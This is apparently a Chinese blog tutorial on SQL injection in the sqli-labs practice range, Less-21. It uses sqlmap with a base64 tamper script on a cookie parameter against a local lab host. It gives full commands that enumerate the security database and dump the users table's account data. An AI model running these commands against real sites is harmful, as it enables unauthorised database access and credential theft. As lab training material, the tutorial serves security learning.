4.11.过防火墙模块tamper:base64注入

搭sqli-labs靶场,步骤同pikachu和dvwa,修改/sql-connections/db-creds.inc中$dbpaa = 'root',php改为5.6,高版本php会报错,创建数据库,即成功。

sqlmap -u "http://192.168.10.103/Less-21/index.php" --dbms mysql -v 1 --batch --cookie="uname=YWRtaW4%3D;PHPSESSID=0roc9e02hrro7nefi1jiuvukq5" --param-del=";" --tamper "base64encode.py" --level 3

YWRtaW4%3D admin=

--param-del=";" 指定Cookie 中多个参数的分隔符为分号;

--level 3 level2仅测试基础Cookie注入,level3增加了更复杂的测试payload

完整工作流程总结



枚举数据库:--dbs→ 获得数据库名(如security)



枚举表名:-D 数据库名 --tables→ 获得表名(如users, emails)



枚举字段:-D 数据库名 -T 表名 --columns→ 获得字段名(如id, username, password)



导出数据:-D 数据库名 -T 表名 --dump→ 获取敏感数据(如账号密码)

sqlmap -u "http://192.168.10.103/sqli-labs/Less-21/index.php" --dbms mysql -v 1 -batch --cookie="uname=YWRtaW4%3D;PHPSESSID=0roc9e02hrro7nefi1jiuvukq5" --param-del=";" --tamper "base64encode.py" --level 3 --dbs

sqlmap -u "http://192.168.10.103/sqli-labs/Less-21/index.php" --dbms mysql -v 1 -batch --cookie="uname=YWRtaW4%3D;PHPSESSID=0roc9e02hrro7nefi1jiuvukq5" --param-del=";" --tamper "base64encode.py" --level 3 -D security --tables

sqlmap -u "http://192.168.10.103/sqli-labs/Less-21/index.php" --dbms mysql -v 1 -batch --cookie="uname=YWRtaW4%3D;PHPSESSID=0roc9e02hrro7nefi1jiuvukq5" --param-del=";" --tamper "base64encode.py" --level 3 -D security -T users --columns

sqlmap -u "http://192.168.10.103/sqli-labs/Less-21/index.php" --dbms mysql -v 1 -batch --cookie="uname=YWRtaW4%3D;PHPSESSID=0roc9e02hrro7nefi1jiuvukq5" --param-del=";" --tamper "base64encode.py" --level 3 -D security -T users --dump

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?